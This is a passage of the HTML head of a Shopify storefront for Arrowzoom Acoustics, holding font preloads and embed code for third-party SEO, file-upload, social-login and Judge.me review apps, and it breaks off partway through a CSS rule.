<link rel="preload" as="font" href="//arrowzoom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//arrowzoom.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//arrowzoom.com/cdn/shop/t/92/assets/component-predictive-search.css?v=76514217051199997821764303101"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script>
      (()=>{var e=document.createElement("script");e.src="https://js.clickrank.ai/seo/232a0506-8157-4ac0-a1a9-867f1802e4f3/script?"+(new Date).getTime(),e.async=!0,document.head.appendChild(e)})();
    </script>
  <!-- BEGIN app block: shopify://apps/uploadly-file-upload/blocks/app-embed/d91e9a53-de3d-49df-b7a1-ac8a15b213e5 -->
  <script>
    window.ph_product_collections = `All Products,Best Sellers,Diffusers,New products,SALE,`;

    window.ph_product_collections_id = `496586948896,436814031,393850820,265621864513,475894939936,`;
  </script>


<div data-ph-meta="{}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/oxi-social-login/blocks/social-login-embed/24ad60bc-8f09-42fa-807e-e5eda0fdae17 -->


<script>
    
        var vt = '1739506749';
    
        var oxi_data_scheme = 'light';
        if (document.querySelector('html').hasAttribute('data-scheme')) {
            oxi_data_scheme = document.querySelector('html').getAttribute('data-scheme');
        }
    function wfete(selector) {
    return new Promise(resolve => {
    if (document.querySelector(selector)) {
      return resolve(document.querySelector(selector));
    }

    const observer = new MutationObserver(() => {
      if (document.querySelector(selector)) {
        resolve(document.querySelector(selector));
        observer.disconnect();
      }
    });

    observer.observe(document.body, {
      subtree: true,
      childList: true,
    });
    });
  }
  async function oxi_init() {
    const data = await getOConfig();
  }
  function getOConfig() {
    var script = document.createElement('script');
    script.src = '//social-login.oxiapps.com/init.json?shop=arrowzoomshop.myshopify.com&vt='+vt+'&callback=jQuery111004090950169811405_1543664809199';
    script.setAttribute('rel','nofollow');
    document.head.appendChild(script);
  }
  function jQuery111004090950169811405_1543664809199(p) {
        var shop_locale = "";
        if (typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
            shop_locale = "&locale="+Shopify.locale;
    }
    if (p.m == "1") {
      if (typeof oxi_initialized === 'undefined') {
        var oxi_initialized = true;
        //vt = parseInt(p.v);
        vt = parseInt(vt);

                var elem = document.createElement("link");
                elem.setAttribute("type", "text/css");
                elem.setAttribute("rel", "stylesheet");
                elem.setAttribute("href", "https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/remodal.css");
                document.getElementsByTagName("head")[0].appendChild(elem);


        var newScript = document.createElement('script');
        newScript.type = 'text/javascript';
        newScript.src = 'https://cdn.shopify.com/extensions/019a9bbf-e6d9-7768-bf83-c108720b519c/embedded-social-login-54/assets/osl.min.js';
        document.getElementsByTagName('head')[0].appendChild(newScript);
      }
    } else {
      const intervalID = setInterval(() => {
        if (document.querySelector('body')) {
            clearInterval(intervalID);

            opa = ['form[action*="account/login"]', 'form[action$="account"]'];
            opa.forEach(e => {
                wfete(e).then(element => {
                    if (typeof oxi_initialized === 'undefined') {
                        var oxi_initialized = true;
                        console.log("Oxi Social Login Initialized");
                        if (p.i == 'y') {
                            var list = document.querySelectorAll(e);
                            var oxi_list_length = 0;
                            if (list.length > 0) {
                                //oxi_list_length = 3;
                                oxi_list_length = list.length;
                            }
                            for(var osli1 = 0; osli1 < oxi_list_length; osli1++) {
                                if (list[osli1].querySelector('[value="guest_login"]')) {
                                } else {
                                if ( list[osli1].querySelectorAll('.oxi-social-login').length <= 0 && list[osli1].querySelectorAll('.oxi_social_wrapper').length <= 0 ) {
                                    var osl_checkout_url = '';
                                    if (list[osli1].querySelector('[name="checkout_url"]') !== null) {
                                        osl_checkout_url = '&osl_checkout_url='+list[osli1].querySelector('[name="checkout_url"]').value;
                                    }
                                    osl_checkout_url = osl_checkout_url.replace(/<[^>]*>/g, '').trim();
                                    list[osli1].insertAdjacentHTML(p.p, '<div class="oxi_social_wrapper" style="'+p.c+'"><iframe id="social_login_frame" class="social_login_frame" title="Social Login" src="https://social-login.oxiapps.com/widget?site='+p.s+'&vt='+vt+shop_locale+osl_checkout_url+'&scheme='+oxi_data_scheme+'" style="width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:'+p.h+'px;" scrolling=no></iframe></div>');
                                }
                                }
                            }
                        }
                    }
                });
            });

            wfete('#oxi-social-login').then(element => {
                document.getElementById('oxi-social-login').innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
            });
            wfete('.oxi-social-login').then(element => {
                var oxi_elms = document.querySelectorAll(".oxi-social-login");
                oxi_elms.forEach((oxi_elm) => {
                            oxi_elm.innerHTML="<iframe id='social_login_frame' class='social_login_frame' title='Social Login' src='https://social-login.oxiapps.com/widget?site="+p.s+"&vt="+vt+shop_locale+"&scheme="+oxi_data_scheme+"' style='width:100%;max-width:100%;padding-top:0px;margin-bottom:5px;border:0px;height:"+p.h+"px;' scrolling=no></iframe>";
                });
            });
        }
      }, 100);
    }

    var o_resized = false;
    var oxi_response = function(event) {
      if (event.origin+'/'=="https://social-login.oxiapps.com/") {
                if (event.data.action == "loaded") {
                    event.source.postMessage({
                        action:'getParentUrl',parentUrl: window.location.href+''
                    },"*");
                }

        var message = event.data+'';
        var key = message.split(':')[0];
        var value = message.split(':')[1];
        if (key=="height") {
          var oxi_iframe = document.getElementById('social_login_frame');
          if (oxi_iframe && !o_resized) {
            o_resized = true;
            oxi_iframe.style.height = value + "px";
          }
        }
      }
    };
    if (window.addEventListener) {
      window.addEventListener('message', oxi_response, false);
    } else {
      window.attachEvent("onmessage", oxi_response);
    }
  }
  oxi_init();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }}","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#FF9900","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"https://arrowzoom.com/pages/2021-new-customer-reviews","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0083FF","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":false,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"#0083FF","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#0083FF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":6,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":true,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/arrowzoom.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Arrowzoom Acoustics","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Arrowzoom Acoustics"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #0083FF;--jdgm-secondary-color: rgba(0,131,255,0.1);--jdgm-star-color: #f90;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0083FF;--jdgm-paginate-color: #0083FF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0083FF}.jdgm-histogram__bar-content{background-color:#FF9900}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0083FF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only 